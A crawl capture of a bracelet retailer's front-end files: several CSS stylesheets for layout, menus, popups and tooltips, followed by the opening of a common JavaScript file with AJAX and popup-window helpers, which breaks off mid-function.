.makeitgreen, a.makeitgreen, a.makeitgreen:visited {
	color:#669933;
}
.nodecoration, a.nodecoration, a.nodecoration:visited {
	text-decoration:none;
}
a.nodecoration:hover {
	text-decoration:underline;
}
.homepageHeadline {
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:20px;
	font-weight:normal;
	color:#F662AC;
}
.promo1 {
	color:#7a064e;
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:14px;
	line-height:14px;
}
.promo2 {
	color:#7a064e;
	/*font-family:Verdana, Arial, Helvetica, sans-serif;*/
	font-size:10px;
}
.answer {
	margin-top:2px;
	margin-right:0px;
	margin-bottom:2px;
	margin-left:25px;
}
.cardDisplay {
	/*font-family:"Trebuchet MS", sans-serif;*/
	font-size:12px;
	color:#000;
	padding-top:5px;
	padding-right:3px;
	padding-bottom:3px;
	padding-left:3px;
}
.seealso {
	font-size:12px;
}
/* FILTERED NAVIGATION */
#chosenchild {
	background-color:#FFFFFF;
	font-weight:bold;
}
.child1 {
	font-size:12px;
	color:#333;
	/*font-family:"Trebuchet MS", sans-serif;*/
} /*font-family:Arial, Helvetica, sans-serif; line-height:15px;*/
a.child1:link {
	color:#333;
	text-decoration:none;
}
a.child1:visited {
	color:#333;
	text-decoration:none;
}
a.child1:hover {
	color:#333;
	text-decoration:none;
}
a.child1:active {
	color:#000;
	text-decoration:none;
}
.child2 {
	font-size:12px;
	color:#000;
	/*font-family:"Trebuchet MS", sans-serif;*/
	line-height:18px;
}
a.child2:link {
	color:#000;
	text-decoration:none;
}
a.child2:visited {
	color:#000;
	text-decoration:none;
}
a.child2:hover {
	color:#F662AC;
	text-decoration:underline;
}
a.child2:active {
	color:#F662AC;
	text-decoration:none;
}
/* ------------ BEGIN SIZE CLASSES ------------ */

.size1 {
	font-size:1px;
}
.size2 {
	font-size:2px;
}
.size3 {
	font-size:3px;
}
.size4 {
	font-size:4px;
}
.size6 {
	font-size:6px;
}
.size8 {
	font-size:8px;
}
.size9 {
	font-size:9px;
}
.size10 {
	font-size:10px;
}
.size11 {
	font-size:11px;
}
.size12 {
	font-size:12px;
}
.size14 {
	font-size:14px;
}
.size16 {
	font-size:16px;
}
.size18 {
	font-size:18px;
}
.size20 {
	font-size:20px;
}
.size22 {
	font-size:22px;
}
.size23 {
	font-size:23px;
}
.size24 {
	font-size:24px;
}
/* ------------ END SIZE CLASSES ------------ */

/* ------------ SEARCH SUGGESTIONS -------------  */
.searchresults {
	margin:0;
	padding:0;
	z-index:101;
	position:absolute;
	visibility:hidden;
	font-size:11px;
	background-color:#FFFFFF;
	border:1px solid #666666;
	-moz-box-shadow:3px 3px 12px #333;
	-webkit-box-shadow:3px 3px 12px #333;
	box-shadow:3px 3px 12px #333;
} /* border:1px solid #C2A7A7; */
.searchresults table tr.sr td, .searchresults table tr.sr_x td {
	padding:2px 4px 2px 4px;
	text-align:left;
	text-decoration:none;
}
.searchresults table tr.sr td {
	border-left:3px solid #FFFFFF;
	border-right:3px solid #FFFFFF;
	margin-left:-100px;
}
.searchresults table tr.sr td a {
	text-decoration:none;
	font-weight:normal;
}
.searchresults table tr.sr td a:hover, .searchresults table tr.sr_x td a {
	text-decoration:underline;
	color:#666;
	font-weight:normal;
}
/* CURRENT SEARCH SUGGEST CELL */
.searchresults table tr.sr_x td.sr_xr {
	border-left:3px solid #FFFFFF;
	border-right:3px solid #888;
}
.searchresults table tr.sr_x td.sr_xl {
	border-left:3px solid #888;
	border-right:3px solid #FFFFFF;
}
/* ------------ END SEARCH SUGGESTIONS -------------  */
/* ------------ CATEGORY SORT BAR -------------  */
table.sorttable {
	/*width:785px;*/
	width:695px;
	height:27px;
	/*background:url(http://www.lalyco.com/images/graphics/sorting-bg-full-785.jpg) no-repeat;*/
	background:url(//www.braceletsforamerica.com/images/graphics/sorting-bg-full-785.jpg) no-repeat;
}
table.sorttable tr td, table.sorttable tr td table tr td {
	/*font-family:bitstream vera sans, verdana, sans-serif;*/
	font-size:10px;
	font-weight:bold;
	white-space:nowrap;
}
table.sorttable tr td.countcell {
	padding-left:15px;
	color:#000000;
}
table.sorttable tr td table tr td.tdselected {
	/*background:url(http://www.lalyco.com/images/graphics/sorting-bg-pink-noborder.gif) repeat;*/
	background:url(//www.braceletsforamerica.com/images/graphics/sorting-bg-pink-noborder.gif) repeat;
	color:#FFFFFF;
	height:16px;
	padding-left:4px;
	padding-right:4px;
}
table.sorttable tr td table tr td.tdunselected {
	padding-left:6px;
}
table.sorttable tr td table tr td a {
	text-decoration:none;
}
/* ------------ END CATEGORY SORT BAR -------------  */
/* ------------ TAG PAGE LEFT NAV FILTERS ---------  */
table.left_nav_tag_filter_table {
	width:125px;
	height:40px;
	border:solid 1px #996665;
	border-radius:6px;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	text-align:left;
	text-decoration:none;
	border-spacing:0;
}
table.left_nav_tag_filter_table img {
	border:0;
	margin-right:4px;
}
table.left_nav_tag_filter_table tr td table {
	margin-left:6px;
	border-spacing:0;
}
table.left_nav_tag_filter_table tr td table tr td {
	padding:0px;
}
table.left_nav_tag_filter_table tr td {
	padding:0px;
}
table.left_nav_tag_filter_table h3 {
	color:#000;
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:11px;
	font-weight:normal;
	line-height:10px;
	margin:0;
	padding:4px 0px 4px 10px;
	text-transform:uppercase;
}
table.left_nav_tag_filter_table .tag_name {
	color:#000;
	/*font-family:"Lucida Grande", "Lucida Sans Unicode", sans-serif;*/
	font-size:10px;
	font-style:normal;
	line-height:16px;
	list-style-image:none;
}
table.left_nav_tag_filter_table .tag_name a {
	text-decoration:none;
}
table.left_nav_tag_filter_table .tag_group_display {
	color:#321817;
	/*font-family:"Lucida Grande", "Lucida Sans Unicode", sans-serif;*/
	font-size:12px;
	font-style:normal;
	font-weight:bold;
	line-height:10px;
	margin:0;
	text-transform:uppercase;
}
/* ------------ END - TAG PAGE LEFT NAV FILTERS ---------  */
/* ------------ BEGIN - MY ACCOUNT STYLE ---------  */
.my-account-box {
	border:solid thin #DDD;
/*	border-radius:10px;
	-moz-border-radius:10px;
	-webkit-border-radius:10px;*/
}
.my-account-header {
	margin:0px;
	padding:0px 0px 0px 10px;
	text-align:left;
	/*font-family:"FontSiteSansLight", Arial, Helvetica, sans-serif;*/
	color:#333;
	font-size:24px;
	line-height:40px;
	/*border-radius:10px 10px 0px 0px;
	-moz-border-radius:10px 10px 0px 0px;
	-webkit-border-top-right-radius:10px;
	-webkit-border-top-left-radius:10px;*/
}
.my-account-cell {
	padding:10px;
	color:#777;
}
.my-account-listing td {
	border-bottom:solid thin #DDD;
	padding:10px 0px;
}
.my-account-subhead {
	/*font-family:"FontSiteSansLight", Arial, Helvetica, sans-serif;*/
	color:#333;
	font-size:14px;
	line-height:16px;
}
.birthday-search-box {
	border:solid 1px #ccc;
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:10px;
	font-weight:normal;
	color:#F661AC;
	width:14px;
	padding:4px;
	margin:0px;
}
.faq-search-box {
	border:solid 1px #ccc;
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:10px;
	font-weight:normal;
	color:#F661AC;
	width:250px;
	padding:4px;
	margin-left:0px;
}
.my-account-left-menu {
	width:180px;
	border-top:solid thin #DDD;
	margin:0px 0px 20px 0px;
	padding:0px;
}
.my-account-left-menu-header {
	margin:0px 0px 10px 0px;
	padding:0px 0px 10px 0px;
	/*font-family:"FontSiteSansLight", Arial, Helvetica, sans-serif;*/
	color:#333;
	font-size:32px;
	line-height:32px;
}
.my-account-left-menu ul {
	list-style:none;
	text-decoration:none;
	text-align:left;
}
.my-account-left-menu li {
	margin:0px;
	/*font-family:"FontSiteSansLight", Arial, Helvetica, sans-serif;*/
	color:#333;
	font-size:14px;
	height:30px;
	border-bottom:solid thin #DDD;
	list-style:none;
	display:block;
	text-decoration:none;
}
.my-account-left-menu li a {
	color:#333;
	text-decoration:none;
	line-height:30px;
}
.my-account-left-menu li a:hover {
	color:#888;
}
/* ------------ END - MY ACCOUNT STYLE ---------  */
/* ------------ BEGIN - WISHLIST POPUP ---------  */
.wishlist_popin_div {
	padding:5px 0px 0px 10px;
	position:absolute;
	visibility:hidden;
	z-index:9999;
}
.wish_pop_border {
	border:5px solid #CCCCCC;
	-moz-border-radius:10px;
	border-radius:10px;
	width:250px;
	padding:2px 12px 2px 12px;
	background-color:#FFFFFF;
	text-align:center;
	-moz-box-shadow:3px 3px 12px #333;
	-webkit-box-shadow:3px 3px 12px #333;
	box-shadow:3px 3px 12px #333;
}
.wishlist_popin_table {
	width:100%;
}
.wishlist_popin_table tr td {
	padding:10px 2px 10px 2px;
}
.wishlist_popin_div .pink_wish_text {
	color:#333;
}
.wishlist_popin_div span.wish_list_text {
	font-size:16px;
}
.wishlist_popin_table td.bottom_border {
	border-bottom:1px solid #DDDDDD;
}
/* ------------ END - WISHLIST POPUP ---------  */
/*-------- BEGIN maw portal ------------*/
.maw-top-five {
	color:#112a6c;
	font-size:20px;
	text-transform:uppercase;
}
.maw-top-five a:link {
	text-decoration:none;
	color:#112a6c;
}
.maw-top-five a:visited {
	text-decoration:none;
	color:#112a6c;
}
.maw-top-five a:hover {
	text-decoration:none;
	color:#3b58a4;
}
.maw-top-five a:active {
	text-decoration:none;
	color:#3b58a4;
}
.maw-jewelry-name {
	color:#112a6c;
	font-size:18px;
	text-transform:uppercase;
}
.maw-jewelry-name a:visited {
	text-decoration:none;
	color:#112a6c;
}
.maw-jewelry-name a:link {
	text-decoration:none;
	color:#112a6c;
}
.maw-jewelry-name a:hover {
	text-decoration:none;
	color:#3b58a4;
}
.maw-jewelry-name a:active {
	text-decoration:none;
	color:#3b58a4;
}
.maw-jewelry-description {
	color:#464646;
	font-size:12px;
	line-height:14px;
}
.maw-jewelry-description a:link {
	text-decoration:none;
	color:#464646;
}
.maw-jewelry-description a:visited {
	text-decoration:none;
	color:#464646;
}
.maw-jewelry-description a:hover {
	text-decoration:none;
	color:#999999;
}
.maw-jewelry-description a:active {
	text-decoration:none;
	color:#999999;
}
/*-------- END maw portal ------------*/
/* ------------ Information Popup - currently used to display Tag Descripitons on the By Theme page ---------  */
div.desc_popin_div {
	padding:5px 0px 0px 10px;
	position:fixed;
	visibility:hidden;
	z-index:9999;
}
div.desc_popin_div div.desc_pop_border {
	border:5px solid #CCCCCC;
	-moz-border-radius:10px;
	border-radius:10px;
	min-width:250px;
	padding:2px 12px 2px 12px;
	background-color:#FFFFFF;
	text-align:center;
}
div.desc_popin_div div.desc_pop_border table.desc_popin_table {
	width:100%;
}
div.desc_popin_div div.desc_pop_border table.desc_popin_table tr td {
	padding:10px 2px 10px 2px;
}
div.desc_popin_div div.desc_pop_border table.desc_popin_table tr td div.contentdesc {
	width:240px;
	font-size:13px;
	text-align:left;
	white-space:normal;
}
div.desc_popin_div div.desc_pop_border .pink_wish_text {
	color:#333;
}
div.desc_popin_div div.desc_pop_border span.wish_list_text {
	font-size:16px;
	white-space:nowrap;
}
div.desc_popin_div div.desc_pop_border .desc_popin_table td.bottom_border {
	border-bottom:1px solid #DDDDDD;
}
/* ------------ END - Information Popup ---------  */

/* ------------ CSS ONLY TOOLTIP added 10/11/2011 ---------  */
.tooltip_grey {
	position: relative;
	cursor: help;
	display: inline-block;
	text-decoration: none;
	color: #222;
	outline: none;
}
.tooltip_grey span {
	visibility: hidden;
	position: absolute;
	bottom: 20px;
	left: 0px;
	z-index: 999;
	width: 100px;
	margin: 0px;
	padding: 5px;
	border: 2px solid #ccc;
	background-color: #efefef;
	/*background-image: -webkit-linear-gradient(rgba(255, 255, 255, .5), rgba(255, 255, 255, 0));opacity: .9;
	background-image: -moz-linear-gradient(rgba(255, 255, 255, .5), rgba(255, 255, 255, 0));
	background-image: -ms-linear-gradient(rgba(255, 255, 255, .5), rgba(255, 255, 255, 0));
	background-image: -o-linear-gradient(rgba(255, 255, 255, .5), rgba(255, 255, 255, 0));
	background-image: linear-gradient(rgba(255, 255, 255, .5), rgba(255, 255, 255, 0));*/
	-moz-border-radius: 4px;
	border-radius: 4px;
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, .4), 0 1px 0 rgba(255, 255, 255, .5) inset;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .4), 0 1px 0 rgba(255, 255, 255, .5) inset;
	box-shadow: 0 1px 2px rgba(0, 0, 0, .4), 0 1px 0 rgba(255, 255, 255, .5) inset;
	text-shadow: 0 1px 0 rgba(255, 255, 255, .4);
	text-align:center;
	/*font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;*/
	color:#666;
	font-size:12px;
}
.tooltip_grey:hover {
	border: 0; /* IE6 fix */
}
.tooltip_grey:hover span {
	visibility: visible;
}
.tooltip_grey span:before, .tooltip span:after {
	content: "";
	position: absolute;
	z-index: 1000;
	bottom: -7px;
	left: 50%;
	margin-left: -8px;
	border-top: 8px solid #ddd;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	border-bottom: 0;
}
.tooltip_grey span:before {
	border-top-color: #ccc;
	bottom: -8px;
}
/* ------------ CSS ONLY TOOLTIP END ---------  */



a.button {
	color:#333;
	font-size:18px;
	text-decoration: none;
	padding: 7px 12px;
	display: inline-block;
	text-shadow: 0 1px 0 #fff;
	-webkit-transition: border-color .218s;
	-moz-transition: border .218s;
	-o-transition: border-color .218s;
	transition: border-color .218s;
	background: #f3f3f3;
	background: -webkit-gradient(linear, 0% 40%, 0% 70%, from(#F5F5F5), to(#F1F1F1));
	background: -moz-linear-gradient(linear, 0% 40%, 0% 70%, from(#F5F5F5), to(#F1F1F1));
	border: solid 1px #CCC;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-moz-box-shadow: 0 2px 0 rgba(0, 0, 0, 0.2);
	-webkit-box-shadow:0 2px 5px rgba(0, 0, 0, 0.2);
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);
}
a.button:hover {
	color: #333;
	border-color: #999;
}
a.button:active {
	color: #000;
	border-color: #444;
}

.navbar .nav > li > a {
    /*color: #000;*/
}

.icon-shopping-cart-island {
	 background-position:-360px -120px !important;
	 background-image:url(../bootstrap/img/glyphicons-halflings.png) !important;
	 display:inline-block !important;
	 width:14px !important;
	 height:14px !important;
}

.icon-user-island {
	 background-position:-168px 0px !important;
	 background-image:url(../bootstrap/img/glyphicons-halflings.png) !important;
	 display:inline-block !important;
	 width:14px !important;
	 height:14px !important;
}






/* ak @ island - 20140514 - fixed dropdown menu in IE */ 

ul.MenuBarHorizontal ul, ul.MenuBarHorizontal li
{
	max-width:450px;
}


--- FILE ---
content_type: text/css
request_url: https://www.braceletsforamerica.com/images/css/bfastyle.css
body_size: 8121
content:
html {
	overflow-y: scroll;
}

body {
	background-color: #E6E6E6;
	/*font-family: Verdana, Arial, sans-serif;*/
	font-size: 11px;
	color: #777777;
}


/* DIV STYLES */

#page {
	width: 902px;
	margin: 0px auto;
	margin-top: 0px;
	background-color: #fff;
	text-align: left;
}

#header {
	height: 169px;
	background-image: url(images/header_back.gif);
	background-repeat: no-repeat;
	border-top: 1px solid #000;
	border-right: 1px solid #000;
	border-left: 1px solid #000;
}

#phone {
	float: right;
	margin: 10px 10px 0px 0px;	
	/*font-family: Arial, sans-serif;*/
	font-size: 12px;
	font-weight: bold;
	color: #CCC;
	text-align: right;
}

#shop {
	margin: 120px 0px 0px 0px;
	font-size: 11px;	
}

#shop img {
	margin-right: 2px;
	margin-bottom: -2px;
}

.logo {
	float: left;
	margin: 18px 0px 0px 18px;
}

#main {
	border-right: 1px solid #999;
	border-left: 1px solid #999;
}

hr {
	clear: both;
	height: 1px;
	color: #999;
	background-color: #999;
	border: 0;
}

#slideshow {
	width: 541px;
	float: right;
	margin: 20px 20px 20px 5px;	
	text-align: left;
}

#slideshow hr {
	clear: both;
	height: 1px;
	margin-top: -6px;
	color: #ccc;
	background-color: #ccc;
	border: 0;
}

.content {
	margin-top: -13px;
}

.interior {
	width: 760px;
	padding: 0px 70px 20px 70px;
}

.spirit {
	/*margin-top: -32px;*/
	/*background-image: url(images/fundraiser-bk.jpg);*/
	background-image: url(../fundraiser-bk.jpg);
	background-repeat: no-repeat;
}

#home-content {
	float: left;
	width: 301px;
	margin: 25px 0px -50px 20px;
	background-color: #E6E6E6;

}

#top-links {
	padding: 0px 0px 20px 0px;
	text-align: center;
	line-height: 1.6;
}

.right {
	float: right;
	width: 377px;
	padding: 0px 0px 30px 60px;
}

.left {
	margin-top: 40px;
}

#loadarea {
	width: 377px;
}

.collage {
	margin-bottom: 30px;
	text-align: center;
}

.gray-box {
	float: right;
	width: 305px;
	margin: 0px 0px 30px 36px;
	padding: 25px 20px 25px 20px;
	background-color: #EDEDED;
	text-align: center;
	font-size: 14px;
}

.pink-box {
	float: right;
	width: 300px;
	margin: 0px 0px 30px 25px;
	padding: 10px 20px;
	background-color: #FFE0FF;
	text-align: left;
	font-size: 12px;
	color:#F95DC1;
}

.note {
	float: right;
}

.bot-pad {
	padding-bottom: 30px;
}

.center {
	text-align: center;
}

.order {
	margin: 20px 0px 50px 0px;
}

.order table {
	text-align: left;
}

.logotable {
	display: inline;
	margin: 0px 26px 0px 0px;
}

.logotable img {
	margin-top: 10px;
}

.letter {
	float: right;
	width: 130px;
	margin-top: 30px;
	padding: 20px;
	background-color: #EDEDED;
	text-align: center;
	font-size: 13px;
}

.letter p {
	line-height: 1.2;
}

.quote {
	margin-bottom: 5px;
	/*font-family: 'Handwriting - Dakota', 'Palatino Linotype', Palatino, Cambria, 'Times New Roman', Times, serif;*/
	font-style: italic;
	font-size: 14px;
}

.grayBox{
    position: fixed;
    top: 0%;
    left: 0%;
    width: 100%;
    height: 100%;
    background-color: black;
    z-index:1001;
    -moz-opacity: 0.8;
	 -khtml-opacity:0.8;
    opacity:.80;
    filter: alpha(opacity=80);
}
.box {
    position: absolute;
	 top: 5%;
	 margin-left: 130px;
	 background-color: #000;
    z-index:1002;
    overflow: auto;
}

.box-content {
  	 height: 840px;
	 width: 600px; 
	 padding: 20px;
	 cursor:pointer;
}

.close {
	float: right;
	padding: 0px 20px 10px 0px;
}

.grid {
	margin-bottom: 20px;
	border-bottom: 1px solid #999;
	border-left: 1px solid #999;
}

#quantity td {
	padding: 7px 0px 7px 0px;
	border-top: 1px solid #999;
	border-right: 1px solid #999;
	font-weight: bold;
	text-align: center;
}

#price td {
	padding: 5px 6px 5px 6px;
	border-top: 1px solid #999;
	border-right: 1px solid #999;
	text-align: right;
}

fieldset {
	border: 1px solid #ccc;
}

input, select, option, textarea  {
	/*font-family: Verdana, Arial, sans-serif;*/
	font-size: 12px;
	color: #666;
}

.req {
	color: #C1272D;
	font-size: 11px;
	font-weight: bold;
}

.six {
	color: #C1272D;
	font-size: 11px;
	font-weight: bold;
}

.up {
	clear: both;
	margin-bottom: 20px;
	text-align: center;
}

.sign-up {
	width:255px;
	border: 1px solid #ccc;
	margin: 0px 0px 0px 0px;
	padding:10px 9px 0px 15px;
	background-color: #ffffff;
	color: #333333
}

.envelope {
	float: right;
}

.separate {
	padding-left: 30px;
}

#usa {
	clear: both;
	float: right;
	width: 220px;
	margin-bottom: -20px
}

.star {
	float: left;
	margin-left: 0px;
}

#footer-links {
	clear: both;
	margin-top: 15px;
	padding-bottom: 15px;
	text-align: center;
	color: #C1272D;
}

#footer {
	height: 45px;
	padding: 10px;
	background-color: #1B1464;
	border: 1px solid #000;
	line-height: 1.3;
	color: #ccc;
}

#footer-right {
	float: right;
	text-align: right;
}

#footer-left {
	float: left;
	width: 220px;
}

.clear {
	clear:both;
}

ul.key {
	list-style-type:none;
	margin-left: -10px;
	padding-left: 30px
}

ul.key li {
	display:inline
}


/* LINK STYLES */

a:link, a:visited, a:hover, a:active {
	color: #C1272D;
	text-decoration: none;
}

a:hover, a:active {
	text-decoration: underline;
}

#header a:link, #header a:visited, #header a:hover, #header a:active {
	/*font-family: Arial, sans-serif;*/
	font-size: 11px;
	font-weight: normal;
	color: #CCCCCC;
	text-decoration: none;
}

#header a:hover, #header a:active {
	text-decoration: underline;
}

#top-links a:link, #top-links a:visited, #top-links a:hover, #top-links a:active {
	color: #777777;
	text-decoration: none;
}

#top-links a:hover, #top-links a:active {
	color: #C1272D;
}

#thumbnails a:link {
	color:#999999;
	__display: inline-block;
	outline: none;
}

#thumbnails a:visited {
	color:#999999;
	__display: inline-block;
	outline: none;
}

#thumbnails a:hover, a:active {
	color:#C1272D;
	__display: inline-block;
	outline: none;
}

#footer-links a:link, #footer-links a:visited, #footer-links a:hover, #footer-links a:active {
	/*font-family: Arial, sans-serif;*/
	font-size: 11px;
	font-weight: normal;
	color: #C1272D;
	text-decoration: none;
}

#footer-links a:hover, #footer-links a:active {
	text-decoration: underline;
}

#footer a:link, #footer a:visited, #footer a:hover, #footer a:active {
	/*font-family: Arial, sans-serif;*/
	font-size: 12px;
	font-weight: normal;
	color: #CCCCCC;
	text-decoration: none;
}

#footer a:hover, #footer a:active {
	text-decoration: underline;
}



/* TEXT STYLES */

#DETAILS {
	font-size: 10px;
}

#TITLESRED {
	color: #C1272D;
}

#TITLESBLUE {
	color: #1B1464;
}

#TITLESBLACK {
	color: #777777;
}

h1 {
	padding-top: 15px;
	/*font-family: Arial, sans-serif;*/
	font-size: 20px;
	font-weight: bold;
	color: #C1272D;
	text-align: center;
}

h1.home-heading {
	padding-top: 10px;
	/*font-family: Arial, sans-serif;*/
	font-size: 13px;
	color: #1B1464;
	text-align: left;
}

h1.schoolA {
	/*font-family: Arial, sans-serif;*/
	font-size: 48px;
	color: #999;
	margin-left: 60px;
	padding-top: 45px;
	text-align: center;
}

h1.schoolB {
	position: relative;
	/*top: -102px;*/
	left: 31px;
	top: -64px;
	z-index: 20;
	/*font-family: Arial, sans-serif;*/
	font-size: 48px;
	color: #fff;
	text-align: center;
}

h2 {
	/*font-family: Arial, sans-serif;*/
	font-size: 15px;
	font-weight: bold;
	color: #C1272D;
	margin-bottom: 3px
}

h3 {
	/*margin-bottom: -8px;*/
	margin-bottom: -4px;
	/*font-family: Arial, sans-serif;*/
	font-size: 14px;
	font-weight: bold;
	color: #777777;
}

.center h3 {
	margin-bottom: 10px;
}


h4 {
	position: relative;
	top: 10px;
	left: -35px;
	/*font-family: Arial, sans-serif;*/
	font-size: 15px;
	font-weight: bold;
	color: #C1272D;
}

p {
	line-height: 1.5;
}

ul {
	line-height: 1.4;
}

li {
	padding-bottom: 8px;
}

.new {
	color: #C1272D;
}

--- FILE ---
content_type: text/css
request_url: https://www.braceletsforamerica.com/images/javascripts/SpryAssets/SpryMenuBarHorizontal.css
body_size: 5654
content:
@charset "UTF-8";
/* SpryMenuBarHorizontal.css - Revision: Spry Preview Release 1.4 */
/* Copyright (c) 2006. Adobe Systems Incorporated. All rights reserved. */
ul.MenuBarHorizontal
{
	margin: 0 auto;
	padding: 0;
	list-style-type: none;
	/*font-size: 11px;*/
	cursor: default;
	width: auto;
	/*font-size:11px;*/
	color:#ffffff;
}

ul.MenuBarActive
{
	z-index: 1000;
}

ul.MenuBarHorizontal li
{
	margin: 1px 2px;
	padding: 0;
	list-style-type: none;
	font-size: 100%;
	position: relative;
	text-align: left;
	cursor: pointer;
	float: left;
	float: left;
	color:#ffffff;
}

/* david:added */
ul.MenuBarHorizontal li 
{
	margin:0;
}
ul.MenuBarHorizontal > li 
{
	margin-top:8px;
}
/* david:added */
ul.MenuBarHorizontal li ul li 
{
	margin:0;
	border-left:1px solid #bbb;
	border-right:1px solid #bbb;
	border-bottom:1px solid #bbb;
	display:block;
	width:100%;
}

ul.MenuBarHorizontal ul
{	margin: 0;
	padding: 0 1px;
	list-style-type: none;
	font-size: 100%;
	z-index: 1020;
	cursor: default;
	/* width: 10.2em; */
	position: absolute;
	left: -1000em;
}

ul.MenuBarHorizontal ul a:link, ul.MenuBarHorizontal ul a:active, ul.MenuBarHorizontal ul a:focus {
	color:#000;
	background-color:#fff;
}
ul.MenuBarHorizontal ul a:hover {
	/*background-color:#5e5043;color:#daeec9;*/
	background-color:#C7C3C2;
	color:#000; 
}

ul.MenuBarHorizontal ul.MenuBarSubmenuVisible
{
	left: auto;
}

ul.MenuBarHorizontal ul li
{backround-color:#5e5043;

	/*width: 14.2em;*/
}

ul.MenuBarHorizontal ul ul
{
	position: absolute;
	margin: -5% 0 0 95%;
	background-color:transparent;
	/*font-size:11px;*/
	font-weight:normal;
}

ul.MenuBarHorizontal ul.MenuBarSubmenuVisible ul.MenuBarSubmenuVisible
{
	left: auto;
	top: 0;
}

/*******************************************************************************

 DESIGN INFORMATION: describes color scheme, borders, fonts

 *******************************************************************************/

/* Submenu containers have borders on all sides */
ul.MenuBarHorizontal ul
{ 	
	/*color:#5e5043;*/
	/*border: 1px solid #ffffff;*/
}
/* Menu items are a light gray block with padding and no text decoration */
ul.MenuBarHorizontal a
{
	display: block;
	cursor: pointer;
	/*color:#ccc;*/
	color:#fff;
	/* background-color:#daeec9; */
	/*background-color:#fff;*/
	text-decoration: none;
	margin:0px;
	padding:2px 25px 2px 7px;
	white-space:nowrap;
}

ul.MenuBarHorizontal ul a
{
	color:#000;
}

/* Menu items that have mouse over or focus have a blue background and white text */
ul.MenuBarHorizontal a:hover, ul.MenuBarHorizontal a:focus
{
/*color:#5e5043;background-color:#daeec9;*/
/*color:#fff;*/
}
/* Menu items that are open with submenus are set to MenuBarItemHover with a blue background and white text */
ul.MenuBarHorizontal a.MenuBarItemHover, ul.MenuBarHorizontal a.MenuBarItemSubmenuHover, ul.MenuBarHorizontal a.MenuBarSubmenuVisible
{
/*color:#5e5043;background-color:#daeec9;*/
/*color:#fff;*/
}

/*******************************************************************************

 SUBMENU INDICATION: styles if there is a submenu under a given menu item

 *******************************************************************************/

/* Menu items that have a submenu have the class designation MenuBarItemSubmenu and are set to use a background image positioned on the far left (95%) and centered vertically (50%) */
ul.MenuBarHorizontal a.MenuBarItemSubmenu
{
	/*background-image: url(SpryMenuBarDown.gif);*/
	background-image: url(SpryMenuBarDownHover.gif);
	background-repeat: no-repeat;
	background-position: 95% 50%;
/*color:#5e5043;background-color:#daeec9;*/

}
/* Menu items that have a submenu have the class designation MenuBarItemSubmenu and are set to use a background image positioned on the far left (95%) and centered vertically (50%) */
ul.MenuBarHorizontal ul a.MenuBarItemSubmenu
{
	background-image: url(SpryMenuBarRight.gif);
	background-repeat: no-repeat;
	background-position: 95% 50%;	
/*color:#5e5043;background-color:#daeec9;*/
}
/* Menu items that are open with submenus have the class designation MenuBarItemSubmenuHover and are set to use a "hover" background image positioned on the far left (95%) and centered vertically (50%) */
ul.MenuBarHorizontal a.MenuBarItemSubmenuHover
{
	background-image: url(SpryMenuBarDownHover.gif);
	background-repeat: no-repeat;
	background-position: 95% 50%;	
	
}
/* Menu items that are open with submenus have the class designation MenuBarItemSubmenuHover and are set to use a "hover" background image positioned on the far left (95%) and centered vertically (50%) */
ul.MenuBarHorizontal ul a.MenuBarItemSubmenuHover
{
	background-image: url(SpryMenuBarRightHover.gif);
	background-repeat: no-repeat;
	background-position: 95% 50%;
	padding:0 25px 0 0px;
}

/*******************************************************************************

 BROWSER HACKS: the hacks below should not be changed unless you are an expert

 *******************************************************************************/

/* HACK FOR IE: to make sure the sub menus show above form controls, we underlay each submenu with an iframe */
ul.MenuBarHorizontal iframe
{
	position: absolute;
	z-index: 1010;
}
/* HACK FOR IE: to stabilize appearance of menu items; the slash in float is to keep IE 5.0 from parsing */
@media screen, projection
{
	ul.MenuBarHorizontal li.MenuBarItemIE
	{
		display: inline;
		f\loat: left;
		background-color: #5e5043;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.braceletsforamerica.com/images/javascripts/javascripts-common-v3-1b.js
body_size: 35426
content:
if (window.location.protocol == 'https:')
{
	var cart_home_home_url="https://www.islandecommerce.com/demo/_install/desktop/";
}
else
{
	var cart_home_home_url="http://www.islandecommerce.com/demo/_install/desktop/";
}

function it_ajax_request()
{
	var ajaxRequest;  // The variable that makes Ajax possible!
	try
	{
		ajaxRequest = new XMLHttpRequest();  // Opera 8.0+, Firefox, Safari
	} 
	catch (e)
	{
		try
		{
			ajaxRequest = new ActiveXObject("Msxml2.XMLHTTP");  // Internet Explorer Browsers
		} 
		catch (e) 
		{
			try
			{
				ajaxRequest = new ActiveXObject("Microsoft.XMLHTTP");
			} 
			catch (e)
			{
				alert("Your browser broke!"); // Something went wrong
				return false;
			}
		}
	}
	return ajaxRequest;
}


function OfferDetails(page) {
OpenWin = this.open(page, "CtrlWindow", "toolbar=no,menubar=no,location=no,status=yes,scrollbars=auto,width=400,height=400,left=90,top=90,resizable=yes");
}


function OfferWindow(page) {
OpenWin = this.open(page, "CtrlWindow", "toolbar=no,menubar=no,location=no,status=yes,scrollbars=auto,width=650,height=650,left=90,top=90,resizable=yes");
}


//function popFriend(page) {
//OpenWin = this.open(page, "CtrlWindow", "toolbar=no,menubar=no,location=no,status=yes,scrollbars=auto,width=450,height=700,left=90,top=90,resizable=yes");
//}

//function MM_jumpMenu(targ,selObj,restore){ //v3.0
//eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"'");
//if (restore) selObj.selectedIndex=0;
//}

function SizeChart(page) {
	OpenWin = this.open(page, "CtrlWindow", "toolbar=no,resize=yes,scrollbars=yes,width=740,height=800");
	}

<!-- Begin
function CaricaFoto(img){
foto1= new Image();
foto1.src=(img);
Controlla(img);
}
function Controlla(img){
if((foto1.width!=0)&(foto1.height!=0)){
viewFoto(img);
}
else{
funzione="Controlla('"+img+"')";
intervallo=setTimeout(funzione,20);
}
}
function viewFoto(img){
largh=foto1.width+20;
altez=foto1.height+20;
stringa="width="+largh+",height="+altez;
